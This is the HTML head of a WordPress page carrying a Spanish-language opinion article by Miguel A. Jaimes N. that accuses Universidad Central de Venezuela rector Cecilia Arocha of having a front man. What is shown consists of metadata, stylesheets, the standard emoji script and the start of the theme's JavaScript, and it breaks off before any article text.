

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/
body_size: 20296
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>El testaferro de la Rectora Cecilia Arocha. Por Miguel A. Jaimes N. - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Miguel Jaimes">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El testaferro de la Rectora Cecilia Arocha. Por Miguel A. Jaimes N. - Geopolítica Petrolera" />
	<meta property="og:description" content="Miércoles, 26/10/2011 03:42 PM  Mientras el comedor de la Universidad Central de Venezuela se cae a pedazos la rectora y su grupito" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2014-12-04T02:40:24+00:00" />
	<meta name="author" content="Miguel Jaimes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Jaimes" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/","url":"https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/","name":"El testaferro de la Rectora Cecilia Arocha. Por Miguel A. Jaimes N. - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"datePublished":"2014-12-04T02:40:24+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/"]}]},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"El testaferro de la Rectora Cecilia Arocha. Por Miguel A. Jaimes N."}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465","name":"Miguel Jaimes","url":"https://geopoliticapetrolera.com/author/geo_ayuandate/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario El testaferro de la Rectora Cecilia Arocha. Por Miguel A. Jaimes N. del feed" href="https://geopoliticapetrolera.com/el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/3812" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=3812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fel-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fel-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
